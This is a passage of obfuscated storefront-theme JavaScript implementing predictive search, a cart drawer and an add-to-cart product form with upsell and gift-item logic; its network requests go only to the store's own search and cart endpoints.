_0x15916f=a0_0x49e6a8;(_0x442d6a[_0x15916f(0x3cb)]==='ArrowUp'||_0x442d6a[_0x15916f(0x3cb)]==='ArrowDown')&&_0x442d6a[_0x15916f(0x489)]();}['updateSearchForTerm'](_0x2de2a2,_0xc5699b){const _0x57005b=a0_0x49e6a8,_0x301889=this[_0x57005b(0x163)](_0x57005b(0x44d)),_0x393637=_0x301889?.[_0x57005b(0x10d)];if(_0x393637){if(_0x393637['match'](new RegExp(_0x2de2a2,'g'))[_0x57005b(0x1a3)]>0x1)return;const _0x5e83a7=_0x393637[_0x57005b(0x3f9)](_0x2de2a2,_0xc5699b);_0x301889[_0x57005b(0x10d)]=_0x5e83a7;}}[a0_0x49e6a8(0x1c7)](_0x5983c8){const _0x23edb6=a0_0x49e6a8;if(!this['getAttribute'](_0x23edb6(0x1e6)))return;const _0x17c6d7=_0x5983c8==='up',_0x43ffd2=this[_0x23edb6(0x163)](_0x23edb6(0x31c)),_0x3c2880=Array['from'](this[_0x23edb6(0x427)](_0x23edb6(0xcc)))[_0x23edb6(0x16f)](_0x116034=>_0x116034[_0x23edb6(0x411)]!==null);let _0x2e9670=0x0;if(_0x17c6d7&&!_0x43ffd2)return;let _0x1aa346=-0x1,_0x1f67b7=0x0;while(_0x1aa346===-0x1&&_0x1f67b7<=_0x3c2880[_0x23edb6(0x1a3)]){_0x3c2880[_0x1f67b7]===_0x43ffd2&&(_0x1aa346=_0x1f67b7),_0x1f67b7++;}this[_0x23edb6(0x1dc)]['textContent']='';if(!_0x17c6d7&&_0x43ffd2)_0x2e9670=_0x1aa346===_0x3c2880[_0x23edb6(0x1a3)]-0x1?0x0:_0x1aa346+0x1;else _0x17c6d7&&(_0x2e9670=_0x1aa346===0x0?_0x3c2880[_0x23edb6(0x1a3)]-0x1:_0x1aa346-0x1);if(_0x2e9670===_0x1aa346)return;const _0x4a9c94=_0x3c2880[_0x2e9670];_0x4a9c94[_0x23edb6(0x2cc)](_0x23edb6(0x144),!![]);if(_0x43ffd2)_0x43ffd2[_0x23edb6(0x2cc)](_0x23edb6(0x144),![]);this[_0x23edb6(0x439)][_0x23edb6(0x2cc)]('aria-activedescendant',_0x4a9c94['id']);}[a0_0x49e6a8(0xdc)](){const _0x5f3b98=a0_0x49e6a8,_0x14b893=this['querySelector']('[aria-selected=\x22true\x22]\x20a,\x20button[aria-selected=\x22true\x22]');if(_0x14b893)_0x14b893[_0x5f3b98(0x3ad)]();}[a0_0x49e6a8(0x32a)](_0x512657){const _0x2368df=a0_0x49e6a8,_0x39e711=_0x512657['replace']('\x20','-')['toLowerCase']();this[_0x2368df(0x382)]();if(this[_0x2368df(0x392)][_0x39e711]){this[_0x2368df(0x29d)](this[_0x2368df(0x392)][_0x39e711]);return;}fetch(routes[_0x2368df(0x35f)]+_0x2368df(0x284)+encodeURIComponent(_0x512657)+'&section_id=predictive-search',{'signal':this[_0x2368df(0x3f1)][_0x2368df(0x106)]})[_0x2368df(0x1e3)](_0x3c9187=>{const _0x2d91e6=_0x2368df;if(!_0x3c9187['ok']){var _0xe08f6f=new Error(_0x3c9187[_0x2d91e6(0x24e)]);this['close']();throw _0xe08f6f;}return _0x3c9187[_0x2d91e6(0x1ce)]();})[_0x2368df(0x1e3)](_0x4f5059=>{const _0x343e2b=_0x2368df,_0xa1aaf9=new DOMParser()[_0x343e2b(0x3f2)](_0x4f5059,_0x343e2b(0x2ab))[_0x343e2b(0x163)](_0x343e2b(0x413))[_0x343e2b(0xf6)];this[_0x343e2b(0x276)]['forEach'](_0x467bb7=>{_0x467bb7['cachedResults'][_0x39e711]=_0xa1aaf9;}),this['renderSearchResults'](_0xa1aaf9);})[_0x2368df(0x3a0)](_0x3954fb=>{const _0x354380=_0x2368df;if(_0x3954fb?.[_0x354380(0x3cb)]===0x14)return;this[_0x354380(0x1cb)]();throw _0x3954fb;});}[a0_0x49e6a8(0x382)](){const _0x34b33b=a0_0x49e6a8;this[_0x34b33b(0x1dc)]=this['statusElement']||this['querySelector'](_0x34b33b(0x2e3)),this['loadingText']=this['loadingText']||this[_0x34b33b(0x130)](_0x34b33b(0x19c)),this[_0x34b33b(0x34b)](this['loadingText']),this[_0x34b33b(0x2cc)](_0x34b33b(0x3b9),!![]);}[a0_0x49e6a8(0x34b)](_0x2e6e59){const _0x30ee47=a0_0x49e6a8;this[_0x30ee47(0x1dc)][_0x30ee47(0x2cc)]('aria-hidden',_0x30ee47(0x3b5)),this[_0x30ee47(0x1dc)][_0x30ee47(0x203)]=_0x2e6e59,setTimeout(()=>{const _0x260159=_0x30ee47;this[_0x260159(0x1dc)][_0x260159(0x2cc)](_0x260159(0x232),_0x260159(0x38a));},0x3e8);}[a0_0x49e6a8(0x29d)](_0x1a2714){const _0x538ab7=a0_0x49e6a8;this[_0x538ab7(0x207)][_0x538ab7(0xf6)]=_0x1a2714,this['setAttribute'](_0x538ab7(0x3da),!![]),this[_0x538ab7(0x262)](),this[_0x538ab7(0x1e6)]();}[a0_0x49e6a8(0x262)](){const _0x279c3d=a0_0x49e6a8;this['removeAttribute'](_0x279c3d(0x3b9)),this[_0x279c3d(0x34b)](this['querySelector'](_0x279c3d(0x48d))[_0x279c3d(0x203)]);}[a0_0x49e6a8(0x2aa)](){const _0x2a4be6=a0_0x49e6a8;return this[_0x2a4be6(0x36e)]=window['innerHeight']-document['querySelector']('.section-header')[_0x2a4be6(0x1c9)]()[_0x2a4be6(0x1cd)],this[_0x2a4be6(0x36e)];}[a0_0x49e6a8(0x1e6)](){const _0x21ba14=a0_0x49e6a8;this[_0x21ba14(0x207)][_0x21ba14(0x1c5)][_0x21ba14(0x3e7)]=this['resultsMaxHeight']||this[_0x21ba14(0x2aa)]()+'px',this[_0x21ba14(0x2cc)](_0x21ba14(0x1e6),!![]),this[_0x21ba14(0x439)][_0x21ba14(0x2cc)]('aria-expanded',!![]),this[_0x21ba14(0x18e)]=!![];}[a0_0x49e6a8(0x1cb)](_0x1e4e2f=![]){const _0x2a04f1=a0_0x49e6a8;this[_0x2a04f1(0x404)](_0x1e4e2f),this[_0x2a04f1(0x18e)]=![];}['closeResults'](_0x1d81a3=![]){const _0x1968b=a0_0x49e6a8;_0x1d81a3&&(this[_0x1968b(0x439)][_0x1968b(0x2d9)]='',this[_0x1968b(0x113)]('results'));const _0x2e9427=this[_0x1968b(0x163)](_0x1968b(0x31c));if(_0x2e9427)_0x2e9427[_0x1968b(0x2cc)]('aria-selected',![]);this['input'][_0x1968b(0x2cc)]('aria-activedescendant',''),this[_0x1968b(0x113)](_0x1968b(0x3b9)),this[_0x1968b(0x113)]('open'),this[_0x1968b(0x439)][_0x1968b(0x2cc)](_0x1968b(0x117),![]),this[_0x1968b(0x36e)]=![],this['predictiveSearchResults']['removeAttribute'](_0x1968b(0x1c5));}}customElements[a0_0x49e6a8(0x444)](a0_0x49e6a8(0x441),PredictiveSearch);const defMed=a0_0x49e6a8(0x39b)+'a-def'+'er';class CartDrawer extends HTMLElement{constructor(){const _0x303b26=a0_0x49e6a8;super(),this[_0x303b26(0x185)]=this[_0x303b26(0x257)](),this[_0x303b26(0x2b2)]=document[_0x303b26(0x163)]('.quantity-gifts'),this['checkForClear'](),this[_0x303b26(0x474)]('keyup',_0x384f2e=>_0x384f2e['code']===_0x303b26(0x356)&&this['close']()),this[_0x303b26(0x163)](_0x303b26(0x1a9))[_0x303b26(0x474)](_0x303b26(0x3ad),this[_0x303b26(0x1cb)]['bind'](this)),this[_0x303b26(0x1b8)](),this['cartBodyScroll']=0x0;}[a0_0x49e6a8(0x1b8)](){const _0xeb0a9e=a0_0x49e6a8;let _0x3a87b9=document[_0xeb0a9e(0x163)](_0xeb0a9e(0xfc));if(!_0x3a87b9)return;if(_0x3a87b9[_0xeb0a9e(0x339)]==_0xeb0a9e(0x460))_0x3a87b9=_0x3a87b9['closest'](_0xeb0a9e(0xe5));if(!_0x3a87b9)return;const _0x3a5571=_0x3a87b9[_0xeb0a9e(0x3c8)]('.header__icons');_0x3a87b9[_0xeb0a9e(0x2cc)](_0xeb0a9e(0xe6),_0xeb0a9e(0x198)),_0x3a87b9['setAttribute'](_0xeb0a9e(0x428),_0xeb0a9e(0x38d)),_0x3a87b9[_0xeb0a9e(0x474)](_0xeb0a9e(0x3ad),_0x1431f9=>{const _0x11a7a2=_0xeb0a9e;_0x1431f9[_0x11a7a2(0x489)](),this['open'](_0x3a87b9);}),this[_0xeb0a9e(0x261)]=_0x3a5571[_0xeb0a9e(0x163)](_0xeb0a9e(0x35d))[_0xeb0a9e(0x344)][this[_0xeb0a9e(0x344)][_0xeb0a9e(0x103)]],_0x3a87b9[_0xeb0a9e(0x474)](_0xeb0a9e(0xda),_0x7320ed=>{const _0x2e027a=_0xeb0a9e;_0x7320ed[_0x2e027a(0x3cb)][_0x2e027a(0x331)]()===_0x2e027a(0x45a)&&(_0x7320ed[_0x2e027a(0x489)](),this[_0x2e027a(0x1e6)](_0x3a87b9));});}[a0_0x49e6a8(0x1e6)](_0x303d06){const _0x396cab=a0_0x49e6a8;if(_0x303d06)this[_0x396cab(0x45b)](_0x303d06);const _0x5c0f8c=this[_0x396cab(0x163)](_0x396cab(0x1de));if(_0x5c0f8c&&!_0x5c0f8c[_0x396cab(0xfb)](_0x396cab(0xe6)))this[_0x396cab(0x13b)](_0x5c0f8c);setTimeout(()=>{const _0x5ab3fa=_0x396cab;this[_0x5ab3fa(0x1c4)][_0x5ab3fa(0x151)](_0x5ab3fa(0x2f6),_0x5ab3fa(0x30b));}),this[_0x396cab(0x474)](_0x396cab(0x352),()=>{const _0x53efb3=_0x396cab,_0x5a7c95=this['classList'][_0x53efb3(0x193)](_0x53efb3(0x1f8))?this[_0x53efb3(0x163)]('.drawer__inner-empty'):document[_0x53efb3(0x453)](_0x53efb3(0x15a)),_0x4f6b9d=this[_0x53efb3(0x163)](_0x53efb3(0x234))||this[_0x53efb3(0x163)](_0x53efb3(0x305));trapFocus(_0x5a7c95,_0x4f6b9d);},{'once':!![]}),document['body']['classList']['add'](_0x396cab(0x39d));const _0x50263d=this['querySelector']('countdown-timer');if(_0x50263d)_0x50263d[_0x396cab(0x395)]();}[a0_0x49e6a8(0x1cb)](){const _0xa3fb3f=a0_0x49e6a8;this[_0xa3fb3f(0x1c4)]['remove'](_0xa3fb3f(0x30b)),removeTrapFocus(this[_0xa3fb3f(0x44e)]),document[_0xa3fb3f(0x3c3)][_0xa3fb3f(0x1c4)]['remove'](_0xa3fb3f(0x39d));}[a0_0x49e6a8(0x257)](){const _0xdf8545=a0_0x49e6a8,_0xdb27be=this[_0xdf8545(0x427)](_0xdf8545(0x123)),_0x4e8c28=[];return _0xdb27be[_0xdf8545(0xaf)](_0x16f9f1=>{const _0x5e1352=_0xdf8545;_0x16f9f1[_0x5e1352(0x344)][_0x5e1352(0x399)]&&_0x4e8c28[_0x5e1352(0x104)](_0x16f9f1[_0x5e1352(0x344)][_0x5e1352(0x399)]);}),_0x4e8c28;}['oneNonUpellRemaining'](){const _0xf8bac5=a0_0x49e6a8,_0x289023=this[_0xf8bac5(0x427)](_0xf8bac5(0x1a4));let _0x3bfe86=0x0;return _0x289023[_0xf8bac5(0xaf)](_0x5b87eb=>{const _0x4f46ce=_0xf8bac5;this[_0x4f46ce(0x185)][_0x4f46ce(0xaf)](_0x12cc6a=>{const _0x51aa95=_0x4f46ce;_0x5b87eb[_0x51aa95(0x1c4)][_0x51aa95(0x193)](_0x51aa95(0x231)+_0x12cc6a)&&_0x3bfe86++;});}),_0x289023[_0xf8bac5(0x1a3)]-_0x3bfe86<=0x1;}[a0_0x49e6a8(0x20f)](){const _0x20a7d0=a0_0x49e6a8,_0x15514b=this[_0x20a7d0(0xad)]();this[_0x20a7d0(0x427)](_0x20a7d0(0x159))[_0x20a7d0(0xaf)](_0x2371a3=>{const _0x285385=_0x20a7d0;_0x15514b?_0x2371a3['clearCart']=!![]:_0x2371a3[_0x285385(0xd6)]=![];});}[a0_0x49e6a8(0x13b)](_0x4ac704){const _0x31bd09=a0_0x49e6a8;_0x4ac704[_0x31bd09(0x2cc)]('role','button'),_0x4ac704['setAttribute'](_0x31bd09(0x117),_0x31bd09(0x3b5)),_0x4ac704['nextElementSibling'][_0x31bd09(0x130)]('id')&&_0x4ac704[_0x31bd09(0x2cc)](_0x31bd09(0x28e),_0x4ac704[_0x31bd09(0xf0)]['id']),_0x4ac704[_0x31bd09(0x474)](_0x31bd09(0x3ad),_0x4df804=>{const _0x16a7d0=_0x31bd09;_0x4df804[_0x16a7d0(0x21b)][_0x16a7d0(0x2cc)](_0x16a7d0(0x117),!_0x4df804[_0x16a7d0(0x21b)][_0x16a7d0(0x3c8)](_0x16a7d0(0x11b))[_0x16a7d0(0xfb)]('open'));}),_0x4ac704['parentElement'][_0x31bd09(0x474)](_0x31bd09(0x175),onKeyUpEscape);}['renderContents'](_0x31fd72,_0x42886c=![]){const _0x2c595a=a0_0x49e6a8;this[_0x2c595a(0x163)]('.drawer__inner')[_0x2c595a(0x1c4)][_0x2c595a(0x193)]('is-empty')&&this[_0x2c595a(0x163)]('.drawer__inner')[_0x2c595a(0x1c4)]['remove'](_0x2c595a(0x1f8)),this[_0x2c595a(0x165)]=_0x31fd72['id'],this[_0x2c595a(0x422)]()[_0x2c595a(0xaf)](_0x448430=>{const _0x2bc44c=_0x2c595a,_0xffe43e=_0x448430[_0x2bc44c(0x1e2)]?document[_0x2bc44c(0x163)](_0x448430['selector']):document[_0x2bc44c(0x453)](_0x448430['id']);if(_0xffe43e){_0xffe43e[_0x2bc44c(0xf6)]=this[_0x2bc44c(0x3bd)](_0x31fd72['sections'][_0x448430['id']],_0x448430[_0x2bc44c(0x1e2)]);const _0x21d0ec=_0xffe43e[_0x2bc44c(0x163)](_0x2bc44c(0x2f9));if(_0x21d0ec)_0x21d0ec[_0x2bc44c(0x39a)]=this[_0x2bc44c(0x362)];}}),this[_0x2c595a(0x20f)]();const _0x20b272=this['querySelector']('countdown-timer');if(_0x20b272&&_0x20b272[_0x2c595a(0x395)])_0x20b272[_0x2c595a(0x395)]();let _0x4923e0=[],_0x2e6dd0=[];this['querySelectorAll'](_0x2c595a(0x46b))['forEach'](_0x1fdb65=>{const _0x8ecd59=_0x2c595a;_0x1fdb65[_0x8ecd59(0x2f0)]()&&(this[_0x8ecd59(0x163)]('.cart-item--product-'+_0x1fdb65[_0x8ecd59(0x344)][_0x8ecd59(0x399)])?_0x1fdb65[_0x8ecd59(0x344)][_0x8ecd59(0x27e)]===_0x8ecd59(0x3b5)&&_0x2e6dd0[_0x8ecd59(0x104)](_0x1fdb65):_0x1fdb65['dataset']['selected']===_0x8ecd59(0x38a)&&_0x4923e0['push'](_0x1fdb65));});if(_0x2e6dd0[_0x2c595a(0x1a3)]>0x0)_0x2e6dd0[0x0][_0x2c595a(0x3af)]();else{if(_0x4923e0[_0x2c595a(0x1a3)]>0x0)_0x4923e0[0x0][_0x2c595a(0x283)]();else{if(this['quantityGifts'])this[_0x2c595a(0x2b2)][_0x2c595a(0x487)]();const _0x46fea1=document[_0x2c595a(0x427)](_0x2c595a(0x31b));_0x46fea1['forEach'](_0x447db1=>{const _0x337bf0=_0x2c595a;_0x447db1[_0x337bf0(0x487)]();});}}setTimeout(()=>{const _0x380f3e=_0x2c595a;this[_0x380f3e(0x163)](_0x380f3e(0x1a9))[_0x380f3e(0x474)]('click',this[_0x380f3e(0x1cb)][_0x380f3e(0x278)](this));if(_0x42886c)return;this[_0x380f3e(0x1e6)]();});}[a0_0x49e6a8(0x3bd)](_0x2d0582,_0x385263=a0_0x49e6a8(0xb9)){const _0x189d74=a0_0x49e6a8;let _0x384be4=new DOMParser()[_0x189d74(0x3f2)](_0x2d0582,_0x189d74(0x2ab))[_0x189d74(0x163)](_0x385263);_0x385263===_0x189d74(0x28d)&&fixParsedHtml(this,_0x384be4);let _0x171385=_0x384be4['innerHTML'];return _0x171385;}[a0_0x49e6a8(0x422)](){const _0x21a97f=a0_0x49e6a8;return[{'id':_0x21a97f(0x303),'selector':_0x21a97f(0x28d)},{'id':_0x21a97f(0x3e3)}];}[a0_0x49e6a8(0x36d)](_0x359e31,_0x4d0b46=a0_0x49e6a8(0xb9)){const _0x48a42a=a0_0x49e6a8;return new DOMParser()[_0x48a42a(0x3f2)](_0x359e31,_0x48a42a(0x2ab))['querySelector'](_0x4d0b46);}['setActiveElement'](_0x2a8d87){const _0x453ff4=a0_0x49e6a8;this[_0x453ff4(0x44e)]=_0x2a8d87;}}customElements[a0_0x49e6a8(0x444)](a0_0x49e6a8(0x303),CartDrawer);class CartDrawerItems extends CartItems{constructor(){const _0x4e3383=a0_0x49e6a8;super(),this[_0x4e3383(0x27d)]=document[_0x4e3383(0x163)]('cart-drawer'),this[_0x4e3383(0x122)]=document[_0x4e3383(0x163)](_0x4e3383(0x23c));}[a0_0x49e6a8(0x12a)](){const _0x10a621=a0_0x49e6a8;fetch(_0x10a621(0x1ee),{'method':_0x10a621(0x342),'headers':{'Content-Type':_0x10a621(0x298)},'body':JSON[_0x10a621(0x1bc)]({'updates':{},'sections':[_0x10a621(0x303),_0x10a621(0x3e3)],'sections_url':window[_0x10a621(0x138)]['pathname']})})[_0x10a621(0x1e3)](_0x227b6b=>_0x227b6b[_0x10a621(0x1f9)]())['then'](_0x79844a=>{const _0x22ac1c=_0x10a621;document['querySelector'](_0x22ac1c(0x303))['renderContents'](_0x79844a,!![]);})[_0x10a621(0x3a0)](_0x5bdc1f=>{const _0x36ab18=_0x10a621;console[_0x36ab18(0x13a)](_0x5bdc1f);});}[a0_0x49e6a8(0x3bd)](_0x3001ae,_0x49d0f1){const _0x50261f=a0_0x49e6a8;let _0x34f70a=new DOMParser()['parseFromString'](_0x3001ae,_0x50261f(0x2ab))[_0x50261f(0x163)](_0x49d0f1);_0x49d0f1===_0x50261f(0x234)&&fixParsedHtml(this['cartDrawer'],_0x34f70a);let _0x5eaa67=_0x34f70a[_0x50261f(0xf6)];return _0x5eaa67;}[a0_0x49e6a8(0x422)](){const _0xdc932c=a0_0x49e6a8;return[{'id':_0xdc932c(0x15a),'section':_0xdc932c(0x303),'selector':_0xdc932c(0x234)},{'id':'cart-icon-bubble','section':_0xdc932c(0x3e3),'selector':_0xdc932c(0xb9)}];}}customElements['define'](a0_0x49e6a8(0x13d),CartDrawerItems);function fixParsedHtml(_0x5bf484,_0x5c418e){const _0x1e0dc6=a0_0x49e6a8,_0x5afd26=_0x5bf484[_0x1e0dc6(0x163)](_0x1e0dc6(0x2f9));if(_0x5afd26){const _0xfeb177=document['querySelector'](_0x1e0dc6(0x303));_0xfeb177[_0x1e0dc6(0x362)]=_0x5afd26['scrollTop'];}const _0x1be534=_0x5c418e[_0x1e0dc6(0x163)]('.cart-timer');if(_0x1be534){oldTimer=_0x5bf484[_0x1e0dc6(0x163)](_0x1e0dc6(0x111));if(oldTimer)_0x1be534['innerHTML']=oldTimer[_0x1e0dc6(0xf6)];}const _0x285e37=_0x5bf484[_0x1e0dc6(0x427)](_0x1e0dc6(0x123));let _0x495465=_0x5c418e[_0x1e0dc6(0x427)](_0x1e0dc6(0x123));_0x285e37['forEach']((_0x2270fe,_0x18c198)=>{const _0x4ed74d=_0x1e0dc6;let _0x22a59d=_0x495465[_0x18c198];if(!_0x22a59d)return;if(_0x2270fe[_0x4ed74d(0x2c9)][_0x4ed74d(0x288)]()==='cart-drawer-upsell')_0x22a59d[_0x4ed74d(0x344)]['selected']=_0x2270fe[_0x4ed74d(0x344)][_0x4ed74d(0x27e)];_0x22a59d[_0x4ed74d(0x344)]['id']=_0x2270fe[_0x4ed74d(0x344)]['id'],_0x22a59d['querySelector']('[name=\x22id\x22]')[_0x4ed74d(0x2d9)]=_0x2270fe['querySelector'](_0x4ed74d(0x308))['value'];if(_0x22a59d[_0x4ed74d(0x163)]('.upsell__image__img'))_0x22a59d[_0x4ed74d(0x163)]('.upsell__image__img')['src']=_0x2270fe[_0x4ed74d(0x163)](_0x4ed74d(0xed))[_0x4ed74d(0x166)];if(_0x22a59d[_0x4ed74d(0x163)](_0x4ed74d(0x11f))){const _0x18f1e3=_0x2270fe[_0x4ed74d(0x427)]('.select__select');_0x22a59d[_0x4ed74d(0x427)](_0x4ed74d(0x337))[_0x4ed74d(0xaf)]((_0x1f68f9,_0x2b3070)=>{const _0x1db5e7=_0x4ed74d;_0x1f68f9[_0x1db5e7(0x2d9)]=_0x18f1e3[_0x2b3070][_0x1db5e7(0x2d9)],_0x1f68f9[_0x1db5e7(0x427)](_0x1db5e7(0x31e))['forEach'](_0x443d98=>{const _0x25b8c5=_0x1db5e7;_0x443d98['removeAttribute'](_0x25b8c5(0x27e));if(_0x443d98[_0x25b8c5(0x2d9)]===_0x18f1e3[_0x2b3070][_0x25b8c5(0x2d9)][_0x25b8c5(0x214)]())_0x443d98[_0x25b8c5(0x2cc)](_0x25b8c5(0x27e),'');});});}if(_0x2270fe[_0x4ed74d(0x344)]['updatePrices']===_0x4ed74d(0x38a)){var _0x361e88=_0x22a59d[_0x4ed74d(0x163)](_0x4ed74d(0x334)),_0x43086e=_0x2270fe[_0x4ed74d(0x163)](_0x4ed74d(0x334));if(_0x361e88&&_0x43086e)_0x361e88['innerHTML']=_0x43086e[_0x4ed74d(0xf6)];}});}!customElements[a0_0x49e6a8(0xab)](a0_0x49e6a8(0x21d))&&customElements[a0_0x49e6a8(0x444)](a0_0x49e6a8(0x21d),class ProductForm extends HTMLElement{constructor(){const _0x4dde31=a0_0x49e6a8;super(),this[_0x4dde31(0x35d)]=this[_0x4dde31(0x163)](_0x4dde31(0x35d)),this[_0x4dde31(0x35d)]['addEventListener'](_0x4dde31(0x466),this['handleSubmit'][_0x4dde31(0x278)](this)),this[_0x4dde31(0x199)]=this[_0x4dde31(0x35d)][_0x4dde31(0x163)]('[name=id]'),this['formIdInput'][_0x4dde31(0x430)]=![],this['isMain']=this['classList']['contains'](_0x4dde31(0x33a)),this[_0x4dde31(0x22a)]=this[_0x4dde31(0x21c)]?document[_0x4dde31(0x427)](_0x4dde31(0x417)):[],this[_0x4dde31(0x29e)]=this[_0x4dde31(0x199)][_0x4dde31(0x344)][_0x4dde31(0x29e)]==='true',this[_0x4dde31(0x367)]=document[_0x4dde31(0x163)](_0x4dde31(0x303))||document[_0x4dde31(0x163)](_0x4dde31(0x296)),this[_0x4dde31(0x3a9)]=this[_0x4dde31(0x344)][_0x4dde31(0x3a9)]===_0x4dde31(0x38a),this[_0x4dde31(0x34e)]=this[_0x4dde31(0x163)]('[type=\x22submit\x22]');if(document[_0x4dde31(0x163)](_0x4dde31(0x303))){if(this['submitButton'])this[_0x4dde31(0x34e)][_0x4dde31(0x2cc)](_0x4dde31(0x428),_0x4dde31(0x38d));this[_0x4dde31(0x2a1)]=!![];}if(this[_0x4dde31(0x34e)])this[_0x4dde31(0x1ba)]=this[_0x4dde31(0x34e)][_0x4dde31(0x163)](_0x4dde31(0x23b));this['displayedSubmitButton']=document['getElementById'](_0x4dde31(0x437)+this[_0x4dde31(0x344)][_0x4dde31(0x30f)]),this[_0x4dde31(0xea)]=document[_0x4dde31(0x453)](_0x4dde31(0x443)+this['dataset'][_0x4dde31(0x30f)]),this['productInfo']=document['getElementById'](_0x4dde31(0x2ff)+this[_0x4dde31(0x344)]['section']),this[_0x4dde31(0x451)]=document[_0x4dde31(0x453)]('quantity-breaks-'+this[_0x4dde31(0x344)][_0x4dde31(0x30f)]);if(this[_0x4dde31(0x451)])this[_0x4dde31(0x37f)]=this[_0x4dde31(0x451)][_0x4dde31(0x427)](_0x4dde31(0x31b));this[_0x4dde31(0x3fc)]=document['getElementById'](_0x4dde31(0x17a)+this['dataset']['section']),this['customFields']=document[_0x4dde31(0x427)](_0x4dde31(0x315)+this['dataset']['section']+_0x4dde31(0x26d)),this['quantityGifts']=document[_0x4dde31(0x453)]('quantity-gifts-'+this[_0x4dde31(0x344)][_0x4dde31(0x30f)]),this[_0x4dde31(0x177)]=document[_0x4dde31(0x427)](_0x4dde31(0x100)+this[_0x4dde31(0x344)][_0x4dde31(0x30f)]),this[_0x4dde31(0x34a)]=this[_0x4dde31(0x35d)][_0x4dde31(0x163)](_0x4dde31(0x2b0));}[a0_0x49e6a8(0x1a5)](_0x127498){const _0x2690cb=a0_0x49e6a8;let _0x4f75b7=null,_0x2109f6=![];_0x127498&&(_0x127498[_0x2690cb(0x489)](),_0x127498[_0x2690cb(0x21b)][_0x2690cb(0x1c4)][_0x2690cb(0x193)](_0x2690cb(0x156))&&(_0x4f75b7=_0x127498['currentTarget'],_0x4f75b7[_0x2690cb(0x1c4)][_0x2690cb(0x151)]('loading')),_0x127498[_0x2690cb(0x21b)][_0x2690cb(0x344)][_0x2690cb(0x38f)]===_0x2690cb(0x38a)&&(_0x2109f6=!![]));if(this[_0x2690cb(0x34e)][_0x2690cb(0x130)](_0x2690cb(0xe8))==='true')return;this['handleErrorMessage'](),this[_0x2690cb(0x34e)]['setAttribute'](_0x2690cb(0xe8),!![]);if(!_0x4f75b7){this[_0x2690cb(0x34e)][_0x2690cb(0x1c4)]['add']('loading');if(this[_0x2690cb(0x1ba)])this[_0x2690cb(0x1ba)][_0x2690cb(0x1c4)][_0x2690cb(0x2a3)](_0x2690cb(0x241));}this[_0x2690cb(0x22a)][_0x2690cb(0xaf)](_0x3dee10=>{const _0x12a6b9=_0x2690cb;_0x3dee10[_0x12a6b9(0x2cc)](_0x12a6b9(0x430),'');});this['displayedSubmitButton']&&(this[_0x2690cb(0x2d6)][_0x2690cb(0x2cc)](_0x2690cb(0x430),''),this[_0x2690cb(0x2d6)][_0x2690cb(0x1c4)][_0x2690cb(0x151)](_0x2690cb(0x3b9)));let _0x5a837c=![],_0x5d2e50=![];if(this[_0x2690cb(0x34a)]&&!this[_0x2690cb(0x1f6)]){this[_0x2690cb(0x34a)][_0x2690cb(0xf6)]='';let _0x2c5c16='';const _0x5d5ad6=[],_0x1978ad=new Set(),_0x5e2edb=_0x6a5898=>{const _0x71c121=_0x6a5898==null?'':String(_0x6a5898)['trim']();return _0x71c121===''?null:_0x71c121;},_0x12e325=(_0x10fd69,_0x2297ec=0x1,_0x41bbe9=null)=>{const _0x5e7197=_0x2690cb;if(!_0x10fd69)return;const _0x59e57c=String(_0x10fd69),_0x288c0d=Number(_0x2297ec)||0x1,_0x4f2833=_0x5e2edb(_0x41bbe9),_0x90d2fa=_0x5d5ad6[_0x5e7197(0x402)](_0x3e430e=>{const _0x4544e4=_0x5e7197,_0x9b6446=_0x5e2edb(_0x3e430e[_0x4544e4(0x449)]);return _0x3e430e['id']===_0x59e57c&&_0x9b6446===_0x4f2833;});if(_0x90d2fa===-0x1){const _0x569451={'id':_0x59e57c,'quantity':_0x288c0d};if(_0x4f2833)_0x569451[_0x5e7197(0x449)]=_0x4f2833;_0x5d5ad6['push'](_0x569451);}else _0x5d5ad6[_0x90d2fa][_0x5e7197(0x348)]+=_0x288c0d;},_0x17d0f9=_0x4796fd=>{const _0x5a4d72=_0x2690cb;if(_0x4796fd)_0x1978ad[_0x5a4d72(0x151)](String(_0x4796fd));};this[_0x2690cb(0x2a1)]&&!this[_0x2690cb(0x3a9)]&&!this[_0x2690cb(0x29e)]&&this[_0x2690cb(0x367)][_0x2690cb(0x427)](_0x2690cb(0x123))[_0x2690cb(0xaf)](_0x23084f=>{const _0x3d50db=_0x2690cb;if(_0x23084f[_0x3d50db(0x344)][_0x3d50db(0x27e)]==='true'&&!this[_0x3d50db(0x367)]['querySelector'](_0x3d50db(0x46a)+_0x23084f[_0x3d50db(0x344)][_0x3d50db(0x399)])){const _0x223bd8=_0x23084f[_0x3d50db(0x163)](_0x3d50db(0x12c))?.[_0x3d50db(0x2d9)]||null;_0x12e325(_0x23084f[_0x3d50db(0x344)]['id'],0x1,_0x223bd8);}});if(this[_0x2690cb(0xea)])this[_0x2690cb(0x344)][_0x2690cb(0x346)]==='true'&&document[_0x2690cb(0x427)](_0x2690cb(0x45e))['forEach'](_0x1f60fb=>{const _0x14a60c=_0x2690cb,_0x4a75da=_0x1f60fb['querySelector'](_0x14a60c(0x12c))?.['value']||null;if(_0x1f60fb[_0x14a60c(0x344)][_0x14a60c(0x27e)]===_0x14a60c(0x38a))_0x12e325(_0x1f60fb[_0x14a60c(0x344)]['id'],0x1,_0x4a75da);}),(this[_0x2690cb(0xea)][_0x2690cb(0x205)]||[])[_0x2690cb(0xaf)](_0x330cca=>{const _0x56cef2=_0x2690cb;if(!_0x330cca)return;_0x12e325(_0x330cca['id'],Number(_0x330cca[_0x56cef2(0x348)])||0x1);});else{this[_0x2690cb(0x2b2)]&&Array['isArray'](this[_0x2690cb(0x2b2)]['unlockedItems'])&&this[_0x2690cb(0x2b2)][_0x2690cb(0x33e)][_0x2690cb(0x1a3)]>0x0&&this[_0x2690cb(0x2b2)]['unlockedItems']['forEach'](_0x58eb5c=>_0x12e325(_0x58eb5c,0x1));this[_0x2690cb(0x3ef)]=document[_0x2690cb(0x427)]('.product-info-upsell-'+this['dataset']['section']);for(let _0x5c2e26=this[_0x2690cb(0x3ef)][_0x2690cb(0x1a3)]-0x1;_0x5c2e26>=0x0;_0x5c2e26--){const _0x4d2b26=this['upsells'][_0x5c2e26];if(_0x4d2b26&&_0x4d2b26[_0x2690cb(0x344)][_0x2690cb(0x27e)]===_0x2690cb(0x38a)){const _0x3c8dd7=_0x4d2b26[_0x2690cb(0x163)](_0x2690cb(0x12c))?.[_0x2690cb(0x2d9)]||null;_0x12e325(_0x4d2b26[_0x2690cb(0x344)]['id'],0x1,_0x3c8dd7);}}this[_0x2690cb(0x37f)]&&this[_0x2690cb(0x37f)][_0x2690cb(0xaf)](_0x570e95=>{const 